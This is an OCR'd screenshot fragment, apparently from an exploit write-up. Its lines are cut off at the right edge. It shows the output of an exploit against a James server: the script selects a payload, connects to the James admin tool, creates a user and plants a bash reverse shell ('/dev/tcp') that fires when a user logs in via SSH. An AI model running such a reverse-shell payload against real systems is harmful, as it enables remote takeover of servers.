
Successful exploit outpu
```

[+]Payload Selected (see
/bin/bash -i >& /dev/tc
[+]Connecting to James 
Tool...

[+]Creating user...

[+]Connecting to James 
[+]Sending payload...

[+]Done! Payload will b
logs in (i.e. via SSH).
